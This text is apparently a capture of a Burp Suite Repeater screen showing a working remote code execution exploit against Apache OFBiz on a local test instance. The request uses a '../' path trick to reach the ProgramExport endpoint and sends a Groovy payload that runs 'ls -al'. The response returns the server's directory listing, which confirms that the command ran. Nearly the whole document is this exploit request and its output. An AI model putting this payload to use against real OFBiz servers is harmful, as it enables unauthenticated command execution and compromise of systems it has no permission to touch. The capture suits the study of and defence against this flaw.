 Burp Suite Community Edition v2025.1.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
× +
Send Cancel < > Target: https://localhost:8443 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /webtools/control/main/test/../ProgramExport HTTP/1.1
2 Host: localhost:8443
3 Content-Type: application/x-www-form-urlencoded
4 Connection: keep-alive
5 Content-Length: 59
6
7 groovyProgram=throw+new+Exception('ls+-al'.execute().text);
? Search 0 highlights
Response
Pretty Raw Hex Render \n
115
116 <div id="content-messages" class="content-messages errorMessage"
117 onclick="
document.getElementById('content-messages').parentNode.removeChild(this)">
118 <p>
The Following Errors Occurred:
</p>
119 <p>
java.lang.Exception: total 108
120 drwxr-xr-x 1 ofbiz ofbiz 4096 Mar 2 14:46 .
121 drwxr-xr-x 1 root root 4096 Mar 2 17:25 ..
122 drwxr-xr-x 14 ofbiz ofbiz 4096 Feb 7 2024 applications
123 drwxr-xr-x 2 ofbiz ofbiz 4096 Mar 2 14:46 bin
124 drwxr-xr-x 2 ofbiz ofbiz 4096 Mar 2 14:46 config
125 -r--r--r-- 1 root root 1341 Feb 7 2024 disable-component.xslt
126 -r-xr-xr-x 1 root root 14941 Feb 7 2024 docker-entrypoint.sh
127 drwxr-xr-x 18 ofbiz ofbiz 4096 Feb 7 2024 framework
128 drwxr-xr-x 2 ofbiz ofbiz 28672 Mar 2 14:46 lib
129 drwxr-xr-x 2 ofbiz ofbiz 4096 Mar 2 14:46 lib-extra
130 drwxr-xr-x 1 ofbiz ofbiz 4096 Feb 13 2024 plugins
131 drwxr-xr-x 7 ofbiz ofbiz 4096 Mar 2 17:26 runtime
132 -r-xr-xr-x 1 root root 1618 Feb 7 2024 send_ofbiz_stop_signal.sh
133 drwxr-xr-x 2 root root 4096 Feb 7 2024 templates
134 drwxr-xr-x 7 ofbiz ofbiz 4096 Feb 7 2024 themes
135 -rw-r--r-- 1 ofbiz ofbiz 40 Mar 2 14:46 VERSION
136 </p>
137 </div>
138
139 <script>
showjGrowl(
140 "Show All", "Collapse", "Hide all the notifications",
? Search 0 highlights
Inspector
Notes
Done 11,309 bytes | 210 millis
Event log (4) All issues Memory: 179.3MB